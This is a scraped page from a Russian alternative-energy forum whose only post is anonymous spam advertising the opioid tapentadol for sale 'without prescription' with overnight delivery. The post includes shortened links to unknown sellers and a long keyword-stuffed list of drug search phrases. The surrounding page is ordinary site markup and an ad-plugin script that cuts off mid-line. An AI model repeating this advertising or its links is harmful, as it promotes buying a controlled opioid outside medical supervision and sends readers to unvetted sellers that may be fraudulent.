

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/buy-tapentadol-cheapest-price-guaranteed
body_size: 14841
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/buy-tapentadol-cheapest-price-guaranteed">

	


	


	
	
	
	<title>Buy TAPENTADOL Cheapest Price Guaranteed! —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.14" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.14" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.14" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.14" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.14"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">Buy TAPENTADOL Cheapest Price Guaranteed!</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Buy TAPENTADOL Cheapest Price Guaranteed!</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Buy TAPENTADOL Cheapest Price Guaranteed!</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/buy-tapentadol" rel="tag">buy tapentadol</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/buy-tapentadol-cheapest-price-guaranteed" title="Buy TAPENTADOL Cheapest Price Guaranteed!">4 года, 3 месяца назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-42705-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-42705" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">08.08.2019 в 19:10</span>

		
		<a href="/forums/topic/buy-tapentadol-cheapest-price-guaranteed" class="bbp-reply-permalink">#42705</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-22370 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-42705 topic type-topic status-publish hentry topic-tag-buy-tapentadol">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>tapentadol and genital warts, Order tapentadol without prescription fedex</p>
<p>Quality medications at the lowest possible prices!</p>
<p><a href="http://bit.ly/2HsiMNm" rel="nofollow">Low prices and discounts !!! Click here!</a><br>
<a href="http://bit.ly/2HsiMNm" rel="nofollow"><img src="/images/111/sdgsdg.jpg" alt="buy tapentadol"></a></p>
<p>We sell drugs only at cost price without additional fees! Try it now!</p>
<p>Random Internet Quotes:<br>
buy ultram legally<br>
tapentadol drug dealers<br>
tapentadol online jual<br>
jual tapentadol online bekasi<br>
buy tapentadols<br>
jual tapentadol online jakarta<br>
tapentadol prescription high<br>
purchase tapentadol online<br>
tapentadol prescription dosage<br>
tapentadol drug abuse<br>
tapentadol drug sheet<br>
tapentadol apotik online<br>
tapentadol medication is it a narcotic<br>
buy generic tapentadol uk<br>
can you buy ultram in mexico<br>
tapentadol side effects in dogs uk<br>
tapentadol withdrawal after 1 month<br>
tapentadol side effects liver<br>
prosoma.pl<br>
tapentadol 50 mg kapsule<br>
tapentadol withdrawal symptoms nhs<br>
opiate withdrawal guidelines<br>
tapentadol side effects last<br>
nys tapentadol schedule change<br>
tapentadol side effects lower back pain<br>
Website: <a href="https://sites.google.com/site/buyimovanezopiklonzopiclone/safe-to-buy-imovane-online-cheap-no-prescription-imovane" rel="nofollow">https://sites.google.com/site/buyimovanezopiklonzopiclone/safe-to-buy-imovane-online-cheap-no-prescription-imovane</a><br>
buy tapentadol with no prescription<br>
tapentadol no prescription<br>
tapentadol no prescription overnight cod delivery<br>
Buy tapentadol no script overnight, Buy tapentadol Pharmacy<br>
tapentadol cash on delivery<br>
Buy tapentadol NO RX FedEx Delivery, tapentadol Canada Online Pharmacy<br>
Cheapest tapentadol + Free Bonus pills, Cheap tapentadol Online<br>
Buy TAPENTADOL Without Prescription,<br>
Buy tapentadol No Script Online, Lowest cost tapentadol pharmacy<br>
Buy tapentadol No Prescription, Buy tapentadol no script required online, What mg does tapentadol come in<br>
buy ultram online us pharmacy<br>
tapentadol medicine brand name<br>
tapentadol prescription high<br>
tapentadol drug nutrient interactions<br>
jual tapentadol online bandung<br>
tapentadol drug interactions tylenol<br>
tapentadol methocarbamol drug interaction<br>
tapentadol drug insert<br>
tapentadol nursing drug study<br>
cheap ultram prescription<br>
tapentadol online kaufen ohne rezept<br>
tapentadol drug effects<br>
tapentadol medication what is in it<br>
buy ultram 50 mg<br>
buy tapentadols<br>
tapentadol happy drug<br>
buy ultra moon<br>
tapentadol kup online<br>
buy ultram mexico<br>
buy tapentadols online ireland<br>
tapentadol medicine dosage<br>
buy ultramarine wine<br>
tapentadol xr drug interactions<br>
tapentadol 200mg buy online<br>
tapentadol drug abuse</p>
<p>Links:<br>
<a href="http://profartnso.ru/index.php/component/kunena/razdel-predlozhenij/132772-tapentadol-ausland-kaufen" rel="nofollow">http://profartnso.ru/index.php/component/kunena/razdel-predlozhenij/132772-tapentadol-ausland-kaufen</a> buy tramacip tapentadol drug news tapentadol drug urine test tapentadol online jual tapentadol</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-42705" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/buy-tapentadol-cheapest-price-guaranteed"><input type="hidden" id="_wpnonce" name="_wpnonce" value="ed3a60629e"><input type="hidden" name="_wp_http_referer" value="/forums/topic/buy-tapentadol-cheapest-price-guaranteed">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"42705","bbp_ajaxurl":"\/forums\/topic\/buy-tapentadol-cheapest-price-guaranteed\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 